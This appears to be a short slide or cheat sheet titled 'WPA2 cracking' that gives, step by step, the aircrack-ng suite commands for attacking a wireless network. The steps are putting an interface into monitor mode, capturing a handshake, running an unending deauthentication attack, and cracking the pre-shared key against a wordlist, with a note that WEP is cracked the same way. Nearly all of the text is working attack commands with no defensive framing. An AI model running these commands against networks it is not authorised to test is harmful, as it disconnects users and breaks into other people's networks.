

There is a preshared key (PSK)
Check wlans:
ifconfig
ip addr show
airmon-ng
Create the monitoring dev (mon0)
airmon-ng start wlan0
airmon-ng  # will show it
Collect data
airodump-ng mon0 #will show ESSID & MAC
airodum-ng -w FILE -c 1 --bssid MAC mon0 #save on chan1 and into file
aireplay-ng -0 0 -a MAC mon0 # infinite de auth
Stop the collection
Crack
aircrack-ng FILE.cap -w /pentest/passwords/wordlists/darkc0de.lst

WEP? Is same but only collect ~15K packets and call ‘aircrack-ng FILE’
CBT 94

# hacks
WPA2 cracking